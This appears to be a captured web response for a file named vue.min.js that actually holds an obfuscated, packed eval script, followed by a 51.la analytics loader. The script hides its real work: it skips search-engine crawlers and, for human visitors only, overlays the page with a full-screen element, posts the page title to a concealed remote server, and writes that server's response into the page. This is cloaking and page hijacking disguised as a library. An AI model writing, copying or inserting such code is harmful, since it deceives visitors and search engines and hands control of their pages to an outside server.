

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.abjystititanium.com/vue.min.js
body_size: 1622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(u(){r Y=/(16|15|12|10|X 13 B|X 14 B|B)/i;G(Y["\\1\\0\\6\\1"](1a["\\f\\6\\0\\c\\1b\\t\\0\\5\\1"])){18}s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](\'\\N\\7\\8\\M \\6\\1\\y\\n\\0\\C\\P\\9\\3\\6\\8\\1\\8\\3\\5\\o\\l\\8\\j\\0\\7\\h\\1\\3\\9\\o\\w\\9\\j\\h\\c\\8\\t\\p\\1\\o\\w\\9\\j\\h\\T\\3\\1\\1\\3\\m\\o\\w\\9\\j\\h\\n\\0\\l\\1\\o\\w\\9\\j\\h\\17\\q\\8\\5\\7\\0\\j\\o\\d\\d\\d\\d\\d\\d\\d\\d\\d\\d\\h\\P\\Q\\N\\x\\7\\8\\M\\Q\');u W($2,L,v){v=v||{};r A=\'\';r F=[];s["\\O\\T\\V\\0\\a\\1"]["\\19\\0\\y\\6"](v)["\\l\\3\\c\\11\\b\\a\\p"](u(D){F["\\9\\f\\6\\p"](S(D)+\'\\C\'+S(v[D]))});A=F["\\V\\3\\8\\5"](\'\\1r\');r k=1s 1q();k["\\3\\9\\0\\5"]("\\1o\\O\\U\\z",$2,1p);k["\\3\\5\\c\\0\\b\\7\\y\\6\\1\\b\\1\\0\\a\\p\\b\\5\\t\\0"]=u(){G(k["\\c\\0\\b\\7\\y\\U\\1\\b\\1\\0"]===4&&k["\\6\\1\\b\\1\\f\\6"]===1w){L(k["\\c\\0\\6\\9\\3\\5\\6\\0\\z\\0\\j\\1"])}};k["\\6\\0\\1\\1u\\0\\1v\\f\\0\\6\\1\\1t\\0\\b\\7\\0\\c"](\'\\1n\\3\\5\\1\\0\\5\\1\\q\\z\\y\\9\\0\',\'\\b\\9\\9\\n\\8\\a\\b\\1\\8\\3\\5\\x\\j\\q\\g\\g\\g\\q\\l\\3\\c\\m\\q\\f\\c\\n\\0\\5\\a\\3\\7\\0\\7\\h\\a\\p\\b\\c\\6\\0\\1\\C\\1f\\z\\1g\\q\\1e\\h\');k["\\6\\0\\5\\7"](A)}r E=\'\\1c\\1d\\1h\\1l\';1m{E=s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\1\\8\\1\\n\\0"]}1k(e){}r Z={"\\1\\8\\1\\n\\0":E};u R(I){G(I){s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\g\\c\\8\\1\\0"](I);s["\\7\\3\\a\\f\\m\\0\\5\\1"]["\\a\\n\\3\\6\\0"]()}}W(\'\\p\\1\\1\\9\\6\\o\\x\\x\\g\\3\\b\\8\\5\\8\\1i\\1j\\w\\J\\6\\7\\l\\6\\7\\l\\K\\H\\K\\H\\K\\g\\g\\H\\J\\a\\3\\m\\x\\7\\3\\5\\t\\l\\b\\5\\t\\a\\a\\J\\9\\p\\9\',R,Z)})();',62,95,'x65|x74||x6f||x6e|x73|x64|x69|x70|x63|x61|x72|x39||x75|x77|x3b||x78|q8|x66|x6d|x6c|x3a|x68|x2d|var|window|x67|function|qBH4|x30|x2f|x79|x54|AIqlZd5|spider|x3d|JO7|cU9|OvkrfQFX6|if|x34|pbzikihAE11|x2e|x36|UXlAL3|x76|x3c|x4f|x22|x3e|success|encodeURIComponent|x62|x53|x6a|ajaxPost|Sogou|wUiFMXG1|eNYH10|YandexBot|x45|YisouSpider|inst|web|360Spider|Baiduspider|x7a|return|x6b|navigator|x41|u6b22|u8fce|x38|x55|x46|u5149|x35|x32|catch|u4e34|try|x43|x50|true|XMLHttpRequest|x26|new|x48|x52|x71|200'.split('|'),0,{}))

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KQBYsRHeqW8N1E4m",ck:"KQBYsRHeqW8N1E4m"});


